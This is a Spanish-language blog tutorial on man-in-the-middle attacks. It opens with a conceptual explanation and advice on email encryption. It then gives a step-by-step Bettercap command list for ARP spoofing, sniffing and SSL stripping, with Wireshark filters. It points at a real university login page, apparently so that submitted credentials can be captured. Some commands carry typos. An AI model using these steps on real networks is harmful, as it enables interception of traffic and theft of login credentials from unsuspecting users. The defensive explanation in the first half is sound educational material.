Ataque Hombre en Medio Con Bettercap y Wireshark





El ataque de MITM por sus siglas en inglés (Man in the middle), consiste en intervenir la comunicación que establecen dos partes entre ellas, sin que éstas puedan percibir la intromisión, el atacante puede estar ubicado de forma física o lógica. Un ataque de tipo MITM compromete principalmente las siguientes características de seguridad:

- Confidencialidad: al escuchar la comunicación entre dos personas o equipos.

- Integridad: al interceptar la comunicación y modificar la información.

- Disponibilidad: al desviar o destruir los mensajes de tal forma que se provoque el fin de la comunicación entre las dos partes que se comunican.

Para contribuir al entendimiento de este tipo de ataque, supongamos el siguiente escenario donde se afecta la confidencialidad, la integridad y la disponibilidad:

Entre dos miembros de una empresa se realizará el envío de un archivo vía correo electrónico, hay un tercero (el intruso) que durante una conversación, sin ser descubierto ha escuchado la hora en la cual se realizará un intercambio electrónico afectando así la confidencialidad de esta forma el atacante durante la transmisión del archivo interceptará la comunicación y modificará el documento dañando así la integridad de tal forma que cuando el destinatario lo reciba, no percibirá la modificación; por último, si el atacante destruye la información obtenida durante la intercepción está ya no llegará al destinatario, lo que ocasionará el fin de la comunicación afectando así la disponibilidad.

Como medidas preventivas para este tipo de ataque se recomienda a los usuarios el empleo de claves públicas de cifrado, cifrado de la información, uso de certificados y firmas digitales.

Debido a la importancia que en la actualidad ha adquirido el uso de correo electrónico, para el intercambio de información, por ser una herramienta de comunicación rápida, económica, directa y personalizada; se ha vuelto un blanco de amenazas que atentan contra la seguridad de esta herramienta de comunicación. De esta forma surge como una medida de protección contra intrusos el uso del correo electrónico cifrado, que consiste en utilizar un algoritmo de cifrado para transformar el mensaje en una representación incomprensible para aquella persona que no cuente con autorización para recibir la información.

Entre los mecanismos más utilizados en la actualidad para el cifrado de correo electrónico destacan PGP y S/MIME, los cuales se detallan al final del artículo.

Para la selección adecuada del algoritmo de cifrado de correo electrónico es necesario considerar los siguientes aspectos:

- El valor de la información para la organización (considerando el impacto que conllevaría la divulgación, perdida o modificación no autorizada), ya que al intercambiar información de alta confidencialidad será requerido un algoritmo de cifrado riguroso para su protección.

- El tiempo de valor de la información, esto considera aquella información que adquiere valor por un periodo determinado de tiempo (contraseñas que sean cambiadas regularmente y que para protegerlos pueda utilizarse tamaños más pequeños de llave).

- El riesgo de amenaza para la información, es decir, para aquella que tenga mayor exposición hacia alguna fuente amenazada que implique un nivel de riesgo elevado se recomienda utilizar un método robusto de cifrado.

- Con relación a infraestructura, es necesario considerar que los correos electrónicos cifrados requieren un ancho de banda mayor, el cual depende del algoritmo de cifrado utilizado, el número de destinatarios, el tamaño de la clave y del mensaje.

De esta forma el cifrado de correo electrónico se convierte en una alternativa como mecanismo de protección que contribuirá a reducir el riesgo de ser dañados por las amenazas a las cuales pueda estar expuesta toda la información que es intercambiada diariamente mediante el uso de correo electrónico. Además, es necesario que los usuarios de este medio de comunicación estén al tanto de los mecanismos disponibles que contribuyan a reforzar las medidas de seguridad implementadas para proteger su información, porque la seguridad es responsabilidad de todos y cada uno de los usuarios que hacen uso de nuevas tecnologías de comunicación.

¿Como Hacer ataque en Red Local?

Para realizar el ataque primero se necesitas acceder a kali Linux, ya sea en modo live o una instalación

comandos del video tutorial

sudo bash

apt-get install build-essential ruby-dev libcap-dev

apt update

apt-get install bettercap

ebettercap --version

battercap

help

MONITOREO DE CONEXION

net.probe on

ticket on

SNIFFING (paginas que esta entrando)

set arp.spoof.targets (direccion ip) //opcional

arp.spoof on

set net.sniff.verbose false

net.sniff on

EXPLOTACION DE NAVEGADOR

set http.proxy.sslstrip true

set net.sniff.verbose false

arp.spoof on

http.proxy on

net.sniff on

CAPTURAR TRAFICO

sudo bash

wireshark

EJEMPLO DE FILTRO DE TRAFICO EN WIRESHARK

source port - des port

tpc - udp(53) -dns

tcp.port == 443

tcp.dstport== 443

tcp.port == 443 || udp.port == 443

http://cvirtual.itm.edu.co/login/index.php

http

POST /login/index.php

Tutorial:

Escríbenos un comentario: